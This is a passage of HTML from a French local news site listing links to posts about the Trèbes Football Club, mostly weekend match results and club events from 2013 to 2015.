				<p class="post-meta"><span>11 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jeudi-25-juin-le-tfc-construit-son-equipe-u13-pour-la-saison-prochaine/" title="Permaliens vers Jeudi 25 Juin : Le TFC construit son équipe U13 pour la saison prochaine" rel="bookmark">Jeudi 25 Juin : Le TFC construit son équipe U13 pour la saison prochaine</a></h3>
				<p class="post-meta"><span>17 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-seniors-du-tfc-une-soiree-de-fin-de-saison/" title="Permaliens vers Les Seniors du TFC: une soirée de fin de saison" rel="bookmark">Les Seniors du TFC: une soirée de fin de saison</a></h3>
				<p class="post-meta"><span>5 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-u9-vainqueurs-du-tournoi-de-conques/" title="Permaliens vers Foot : Les U9 Vainqueurs du Tournoi de Conques" rel="bookmark">Foot : Les U9 Vainqueurs du Tournoi de Conques</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-du-tfc-en-images/" title="Permaliens vers Vide grenier du TFC en Images" rel="bookmark">Vide grenier du TFC en Images</a></h3>
				<p class="post-meta"><span>25 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-label-ecole-de-foot-renouvele-pour-le-tfc/" title="Permaliens vers Le Label Ecole de Foot reconduit pour le TFC" rel="bookmark">Le Label Ecole de Foot reconduit pour le TFC</a></h3>
				<p class="post-meta"><span>25 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-16-17-mai-dernier-match-de-lequipe-premiere/" title="Permaliens vers Résultats Foot des 16 &#038; 17 Mai : dernier match de l&rsquo;équipe première" rel="bookmark">Résultats Foot des 16 &#038; 17 Mai : dernier match de l&rsquo;équipe première</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-9-10-mai/" title="Permaliens vers Résultats Foot des 9 &#038; 10 Mai" rel="bookmark">Résultats Foot des 9 &#038; 10 Mai</a></h3>
				<p class="post-meta"><span>11 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-2-et-3-mai/" title="Permaliens vers Les Résultats Foot des 2 et 3 Mai" rel="bookmark">Les Résultats Foot des 2 et 3 Mai</a></h3>
				<p class="post-meta"><span>6 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-11-et-12-avril-images-de-la-1ere/" title="Permaliens vers Résultats Foot des 11 et 12 Avril + images de la 1ère" rel="bookmark">Résultats Foot des 11 et 12 Avril + images de la 1ère</a></h3>
				<p class="post-meta"><span>13 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-28-29-mars-images-des-u19/" title="Permaliens vers Résultats Foot des 28 &#038; 29 Mars + images des U19" rel="bookmark">Résultats Foot des 28 &#038; 29 Mars + images des U19</a></h3>
				<p class="post-meta"><span>30 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-21-22-mars-image-de-lequipe-1ere/" title="Permaliens vers Les Résultats Foot des 21 &#038; 22 Mars + image de l&rsquo;équipe 1ère" rel="bookmark">Les Résultats Foot des 21 &#038; 22 Mars + image de l&rsquo;équipe 1ère</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-14-15-mars/" title="Permaliens vers Résultats Foot des 14 &#038; 15 Mars" rel="bookmark">Résultats Foot des 14 &#038; 15 Mars</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-7-et-8-mars/" title="Permaliens vers Résultats Foot des 7 et 8 Mars" rel="bookmark">Résultats Foot des 7 et 8 Mars</a></h3>
				<p class="post-meta"><span>10 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-28-fevrier-1er-mars/" title="Permaliens vers Les Résultats Foot des 28 Février &#038; 1er Mars" rel="bookmark">Les Résultats Foot des 28 Février &#038; 1er Mars</a></h3>
				<p class="post-meta"><span>2 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-21-22-fevrier/" title="Permaliens vers Résultats Foot des 21 &#038; 22 Février" rel="bookmark">Résultats Foot des 21 &#038; 22 Février</a></h3>
				<p class="post-meta"><span>23 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-14-et-15-fevrier/" title="Permaliens vers Résultats Foot des 14 et 15 Février" rel="bookmark">Résultats Foot des 14 et 15 Février</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-7-8-fevrier/" title="Permaliens vers Résultats Foot des 7 &#038; 8 Février" rel="bookmark">Résultats Foot des 7 &#038; 8 Février</a></h3>
				<p class="post-meta"><span>10 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-grande-famille-du-tfc-autour-de-la-galette/" title="Permaliens vers La Grande Famille du TFC autour de la Galette" rel="bookmark">La Grande Famille du TFC autour de la Galette</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-31-janvier-1er-fevrier/" title="Permaliens vers Résultats Foot des 31 janvier  &#038; 1er Février" rel="bookmark">Résultats Foot des 31 janvier  &#038; 1er Février</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-23-et-24-janvier/" title="Permaliens vers Les Résultats Foot des 23 et 24 Janvier" rel="bookmark">Les Résultats Foot des 23 et 24 Janvier</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-17-18-janvier/" title="Permaliens vers Foot: les résultats des 17 &#038; 18 Janvier" rel="bookmark">Foot: les résultats des 17 &#038; 18 Janvier</a></h3>
				<p class="post-meta"><span>19 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2015-commence-fort-pour-le-tfc/" title="Permaliens vers 2015 commence fort pour le TFC" rel="bookmark">2015 commence fort pour le TFC</a></h3>
				<p class="post-meta"><span>13 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-champion-dautomne-tout-en-haut-du-sapin/" title="Permaliens vers Le TFC champion d&rsquo;Automne&#8230; tout en haut du sapin" rel="bookmark">Le TFC champion d&rsquo;Automne&#8230; tout en haut du sapin</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-au-chaud-pour-le-trebes-f-c/" title="Permaliens vers Noël au chaud pour le Trèbes F.C." rel="bookmark">Noël au chaud pour le Trèbes F.C.</a></h3>
				<p class="post-meta"><span>15 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-6-decembre/" title="Permaliens vers Résultats Foot du 6 Décembre" rel="bookmark">Résultats Foot du 6 Décembre</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-22-23-novembre/" title="Permaliens vers Les Résultats foot des 22 &#038; 23 Novembre" rel="bookmark">Les Résultats foot des 22 &#038; 23 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-15-16-nov/" title="Permaliens vers Résultats Foot des 15 &#038; 16 Nov" rel="bookmark">Résultats Foot des 15 &#038; 16 Nov</a></h3>
				<p class="post-meta"><span>17 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pierre-micheau-apporte-sa-pierre-a-ledifice-des-valeurs-avec-le-p-e-f/" title="Permaliens vers Pierre Micheau apporte sa pierre à l&rsquo;édifice des valeurs avec le P.E.F." rel="bookmark">Pierre Micheau apporte sa pierre à l&rsquo;édifice des valeurs avec le P.E.F.</a></h3>
				<p class="post-meta"><span>12 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-8-9-novembre/" title="Permaliens vers Résultats Foot des 8 &#038; 9 Novembre" rel="bookmark">Résultats Foot des 8 &#038; 9 Novembre</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-le-derby/" title="Permaliens vers Au TFC le derby !!" rel="bookmark">Au TFC le derby !!</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-images-du-club-de-foot-dans-les-annees-90/" title="Permaliens vers Des images du Club de Foot dans les Années 90" rel="bookmark">Des images du Club de Foot dans les Années 90</a></h3>
				<p class="post-meta"><span>27 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-18-19-octobre-images-de-la-1ere/" title="Permaliens vers Les Résultats Foot des 18 &#038; 19 Octobre  + images de la 1ère" rel="bookmark">Les Résultats Foot des 18 &#038; 19 Octobre  + images de la 1ère</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-11-12-octobre/" title="Permaliens vers Résultats Foot des 11 &#038; 12 Octobre" rel="bookmark">Résultats Foot des 11 &#038; 12 Octobre</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-4-5-octobre/" title="Permaliens vers Les Résultats Foot des 4 &#038; 5 Octobre" rel="bookmark">Les Résultats Foot des 4 &#038; 5 Octobre</a></h3>
				<p class="post-meta"><span>6 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-27-28-septembre/" title="Permaliens vers Résultats Foot des 27 &#038; 28 Septembre" rel="bookmark">Résultats Foot des 27 &#038; 28 Septembre</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end/" title="Permaliens vers Les Résultats Foot du Week-End" rel="bookmark">Les Résultats Foot du Week-End</a></h3>
				<p class="post-meta"><span>22 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-images-de-lanimation-footpompiers-resultats-foot-du-week-end/" title="Permaliens vers Nos images de l&rsquo;Animation Foot/pompiers  + Résultats Foot du Week-end" rel="bookmark">Nos images de l&rsquo;Animation Foot/pompiers  + Résultats Foot du Week-end</a></h3>
				<p class="post-meta"><span>14 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-13-septembre-au-tfc-apres-midi-animation-avec-nos-pompiers/" title="Permaliens vers Samedi 13 Septembre : Au TFC Après-Midi Animation avec nos pompiers" rel="bookmark">Samedi 13 Septembre : Au TFC Après-Midi Animation avec nos pompiers</a></h3>
				<p class="post-meta"><span>10 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-ecrase-st-esteve-2-a-7/" title="Permaliens vers Le TFC écrase St Estève 2 à 7" rel="bookmark">Le TFC écrase St Estève 2 à 7</a></h3>
				<p class="post-meta"><span>8 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-son-billet-pour-le-3eme-tour-de-coupe-de-france/" title="Permaliens vers Le TFC a son billet pour le 3ème tour de Coupe de France" rel="bookmark">Le TFC a son billet pour le 3ème tour de Coupe de France</a></h3>
				<p class="post-meta"><span>1 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rappel-dimanche-31-aout-le-tfc-disputera-son-premier-match-a-la-maison/" title="Permaliens vers Rappel &#8230; Dimanche 31 Août :    Le TFC  disputera son premier match à la maison" rel="bookmark">Rappel &#8230; Dimanche 31 Août :    Le TFC  disputera son premier match à la maison</a></h3>
				<p class="post-meta"><span>30 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-du-tfc/" title="Permaliens vers Infos Rentrée du TFC" rel="bookmark">Infos Rentrée du TFC</a></h3>
				<p class="post-meta"><span>28 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-u15-ont-recu-luzenac/" title="Permaliens vers Les U15 ont reçu Luzenac" rel="bookmark">Les U15 ont reçu Luzenac</a></h3>
				<p class="post-meta"><span>25 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-sur-romain-mission-arbitrage/" title="Permaliens vers Zoom sur Romain&#8230; mission arbitrage!!" rel="bookmark">Zoom sur Romain&#8230; mission arbitrage!!</a></h3>
				<p class="post-meta"><span>22 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-les-matches-amicaux-senchainent/" title="Permaliens vers Au TFC.. les matches amicaux s&rsquo;enchainent" rel="bookmark">Au TFC.. les matches amicaux s&rsquo;enchainent</a></h3>
				<p class="post-meta"><span>22 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-rendez-vous-de-la-saison-pour-le-tfc/" title="Permaliens vers 1er Rendez-vous de la saison pour le TFC" rel="bookmark">1er Rendez-vous de la saison pour le TFC</a></h3>
				<p class="post-meta"><span>4 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-llopis-nouveau-president-du-tfc/" title="Permaliens vers Matthieu Llopis nouveau président du TFC" rel="bookmark">Matthieu Llopis nouveau président du TFC</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matinee-foot-pour-les-filles/" title="Permaliens vers Matinée Foot pour les Filles" rel="bookmark">Matinée Foot pour les Filles</a></h3>
				<p class="post-meta"><span>25 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/22-juin-allez-les-filles-venez-vous-essayer-au-foot/" title="Permaliens vers 22 juin: Rappel &#8230; allez les filles&#8230; venez vous essayer au foot !!" rel="bookmark">22 juin: Rappel &#8230; allez les filles&#8230; venez vous essayer au foot !!</a></h3>
				<p class="post-meta"><span>20 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-ils-ont-surement-parle-foot/" title="Permaliens vers Clin d&rsquo;oeil: Ils ont sûrement parlé foot !!" rel="bookmark">Clin d&rsquo;oeil: Ils ont sûrement parlé foot !!</a></h3>
				<p class="post-meta"><span>15 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bonheur-etait-sur-la-pelouse-pour-les-petits-u8-u9/" title="Permaliens vers Le bonheur était sur la pelouse pour les petits U8 &#038; U9" rel="bookmark">Le bonheur était sur la pelouse pour les petits U8 &#038; U9</a></h3>
				<p class="post-meta"><span>15 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-tinena-revient-a-la-maison-belle-fin-de-saison-pour-les-orange-noir/" title="Permaliens vers La Coupe Tinéna revient à la maison, belle fin de saison pour les Orange &#038; Noir" rel="bookmark">La Coupe Tinéna revient à la maison, belle fin de saison pour les Orange &#038; Noir</a></h3>
				<p class="post-meta"><span>9 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-u11-ont-aussi-leurs-coupes/" title="Permaliens vers Foot: les U11 ont aussi leurs coupes !!" rel="bookmark">Foot: les U11 ont aussi leurs coupes !!</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-la-coupe-lopez-est-a-nos-trebeens/" title="Permaliens vers Foot:  La Coupe Lopez est à nos Trébéens&#8230;" rel="bookmark">Foot:  La Coupe Lopez est à nos Trébéens&#8230;</a></h3>
				<p class="post-meta"><span>31 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bilan-de-saison-en-dhr-de-la-1ere-du-tfc-qui-jouera-samedi-la-finale-de-la-coupe-lopez/" title="Permaliens vers Bilan de Saison en DHR de la 1ère  du TFC, qui jouera samedi la Finale de la Coupe Lopez" rel="bookmark">Bilan de Saison en DHR de la 1ère  du TFC, qui jouera samedi la Finale de la Coupe Lopez</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-24-25-mai-umages-des-u13-u15/" title="Permaliens vers Résultats Foot des 24 &#038; 25 Mai + images des U13 &#038; U15" rel="bookmark">Résultats Foot des 24 &#038; 25 Mai + images des U13 &#038; U15</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-saison-du-tfc-2-avec-la-montee-en-1ere-division-dans-la-poche/" title="Permaliens vers Belle Saison du TFC 2 avec la Montée en 1ère Division dans la poche" rel="bookmark">Belle Saison du TFC 2 avec la Montée en 1ère Division dans la poche</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-17-18-mai/" title="Permaliens vers Résultats Foot des 17 &#038; 18 Mai" rel="bookmark">Résultats Foot des 17 &#038; 18 Mai</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-10-11-mai-images-du-tfc2/" title="Permaliens vers Résultats Foot des 10 &#038; 11 Mai + Images du TFC2" rel="bookmark">Résultats Foot des 10 &#038; 11 Mai + Images du TFC2</a></h3>
				<p class="post-meta"><span>12 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-coupes-et-des-trophees-pour-les-u11-et-u13/" title="Permaliens vers Des Coupes et des Trophées pour les U11 et U13" rel="bookmark">Des Coupes et des Trophées pour les U11 et U13</a></h3>
				<p class="post-meta"><span>11 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-26-27-avril/" title="Permaliens vers Résultats Foot des 26 &#038; 27 Avril" rel="bookmark">Résultats Foot des 26 &#038; 27 Avril</a></h3>
				<p class="post-meta"><span>28 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-12-13-images-des-u17-u19-et-tfc2/" title="Permaliens vers Résultats Foot des 12 &#038; 13 + images des U17, U19 et TFC2" rel="bookmark">Résultats Foot des 12 &#038; 13 + images des U17, U19 et TFC2</a></h3>
				<p class="post-meta"><span>14 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-5-6-avril-images-tfccazilhac-et-u8/" title="Permaliens vers Résultats Foot des 5 &#038; 6 Avril + Images TFC/Cazilhac et U8" rel="bookmark">Résultats Foot des 5 &#038; 6 Avril + Images TFC/Cazilhac et U8</a></h3>
				<p class="post-meta"><span>9 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-29-30-mars/" title="Permaliens vers Résultats Foot des 29 &#038; 30 Mars" rel="bookmark">Résultats Foot des 29 &#038; 30 Mars</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-finale-de-la-coupe-lopez/" title="Permaliens vers Le TFC en finale de la Coupe Lopez" rel="bookmark">Le TFC en finale de la Coupe Lopez</a></h3>
				<p class="post-meta"><span>27 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-22-23-mars/" title="Permaliens vers Résultats Foot des 22 &#038; 23 Mars" rel="bookmark">Résultats Foot des 22 &#038; 23 Mars</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-15-16-mars-images-du-match-trebesconques/" title="Permaliens vers Résultats Foot des 15 &#038; 16 Mars images du Match Trèbes/Conques" rel="bookmark">Résultats Foot des 15 &#038; 16 Mars images du Match Trèbes/Conques</a></h3>
				<p class="post-meta"><span>18 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-8-et-9-mars/" title="Permaliens vers Résultats foot des 8 et 9 Mars" rel="bookmark">Résultats foot des 8 et 9 Mars</a></h3>
				<p class="post-meta"><span>11 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-26-fev-1er-2-mars/" title="Permaliens vers Les résultats Foot des 26 fév, 1er &#038; 2 Mars" rel="bookmark">Les résultats Foot des 26 fév, 1er &#038; 2 Mars</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-pousses-du-tfc/" title="Permaliens vers Les jeunes pousses du TFC" rel="bookmark">Les jeunes pousses du TFC</a></h3>
				<p class="post-meta"><span>1 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-22-23-fevrier/" title="Permaliens vers Résultats Foot des 22 &#038; 23 Février" rel="bookmark">Résultats Foot des 22 &#038; 23 Février</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-et-images-des-15-16-fevrier/" title="Permaliens vers Résultats Foot et images des 15 &#038; 16 Février" rel="bookmark">Résultats Foot et images des 15 &#038; 16 Février</a></h3>
				<p class="post-meta"><span>17 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1er-2-fevrier/" title="Permaliens vers Résultats Foot des 1er &#038; 2 Février" rel="bookmark">Résultats Foot des 1er &#038; 2 Février</a></h3>
				<p class="post-meta"><span>3 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-18-19-janvier/" title="Permaliens vers Résultats Foot des 18 &#038; 19 Janvier" rel="bookmark">Résultats Foot des 18 &#038; 19 Janvier</a></h3>
				<p class="post-meta"><span>20 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-et-images-des-11-et-12-janvier-la-galette/" title="Permaliens vers Résultats foot et images des 11 et 12 Janvier + La Galette" rel="bookmark">Résultats foot et images des 11 et 12 Janvier + La Galette</a></h3>
				<p class="post-meta"><span>13 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-survets-comme-les-grands-pour-les-petits-du-tfc/" title="Permaliens vers Des survets comme les grands pour les petits du TFC" rel="bookmark">Des survets comme les grands pour les petits du TFC</a></h3>
				<p class="post-meta"><span>27 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-les-u13-u17-u19-et-feminines-en-images/" title="Permaliens vers Résultats Foot du Week-end + les U13, U17, U19 et Féminines en images" rel="bookmark">Résultats Foot du Week-end + les U13, U17, U19 et Féminines en images</a></h3>
				<p class="post-meta"><span>16 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/excellent-week-end-pour-le-tfc/" title="Permaliens vers Excellent week-end pour le TFC" rel="bookmark">Excellent week-end pour le TFC</a></h3>
				<p class="post-meta"><span>9 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-30-nov-et-1er-decembre-images/" title="Permaliens vers Résultats Foot des 30 Nov et 1er Décembre + Images" rel="bookmark">Résultats Foot des 30 Nov et 1er Décembre + Images</a></h3>
				<p class="post-meta"><span>2 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-decembre-rendez-vous-futsal-feminin/" title="Permaliens vers 1er décembre: rendez-vous futsal féminin" rel="bookmark">1er décembre: rendez-vous futsal féminin</a></h3>
				<p class="post-meta"><span>26 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trombi-sourire-du-loto-du-tfc/" title="Permaliens vers Le Trombi-Sourire du Loto du TFC" rel="bookmark">Le Trombi-Sourire du Loto du TFC</a></h3>
				<p class="post-meta"><span>21 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-9-10-novembre-images-de-la-1ere-et-des-u13/" title="Permaliens vers Résultats Foot des 9 &#038; 10 Novembre + images de  la 1ère et des U13" rel="bookmark">Résultats Foot des 9 &#038; 10 Novembre + images de  la 1ère et des U13</a></h3>
				<p class="post-meta"><span>12 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-2-3-novembre/" title="Permaliens vers Résultats Foot des 2 &#038; 3  Novembre" rel="bookmark">Résultats Foot des 2 &#038; 3  Novembre</a></h3>
				<p class="post-meta"><span>4 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/16-decembre-loto-du-tfc/" title="Permaliens vers 16 Novembre : Loto du TFC" rel="bookmark">16 Novembre : Loto du TFC</a></h3>
				<p class="post-meta"><span>2 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan-o-c-dh-autres-resultats-du-week-end/" title="Permaliens vers Le TFC bat Perpignan O.C. ( DH ) + autres résultats du week-end" rel="bookmark">Le TFC bat Perpignan O.C. ( DH ) + autres résultats du week-end</a></h3>
				<p class="post-meta"><span>28 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-19-et-21-octobre-images-tfcperpignan-canet/" title="Permaliens vers Résultats Foot des 19 et 21 Octobre + images TFC/Perpignan-Canet" rel="bookmark">Résultats Foot des 19 et 21 Octobre + images TFC/Perpignan-Canet</a></h3>
				<p class="post-meta"><span>21 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-12-et-13-octobre-images-du-week-end/" title="Permaliens vers Les Résultats Foot des 12 et 13 Octobre + Images du week-end" rel="bookmark">Les Résultats Foot des 12 et 13 Octobre + Images du week-end</a></h3>
				<p class="post-meta"><span>14 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-football-club-eric-menassi-quitte-la-presidence-du-tfc/" title="Permaliens vers Trèbes Football Club : Eric Ménassi quitte la Présidence du Club" rel="bookmark">Trèbes Football Club : Eric Ménassi quitte la Présidence du Club</a></h3>
				<p class="post-meta"><span>13 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-21-et-22-septembre/" title="Permaliens vers Les Résultats Foot des 21 et 22 Septembre" rel="bookmark">Les Résultats Foot des 21 et 22 Septembre</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-14-15-septembre-images/" title="Permaliens vers Foot: les résultats des 14 &#038; 15 septembre + Images" rel="bookmark">Foot: les résultats des 14 &#038; 15 septembre + Images</a></h3>
				<p class="post-meta"><span>16 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-7-et-8-septembre-et-les-images/" title="Permaliens vers Les Résultats Foot des 7 et 8 Septembre et les images &#8230;" rel="bookmark">Les Résultats Foot des 7 et 8 Septembre et les images &#8230;</a></h3>
